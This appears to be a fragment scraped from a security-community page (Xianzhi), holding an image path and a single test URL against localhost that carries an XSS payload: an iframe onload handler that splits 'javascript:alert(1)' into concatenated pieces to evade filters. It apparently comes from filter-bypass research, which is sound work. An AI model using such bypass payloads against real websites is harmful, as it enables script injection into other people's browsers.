 localhost/1.php?xss=<iframe onload=location='javascri'.concat('pt:aler','t(1)')>
1
先知社区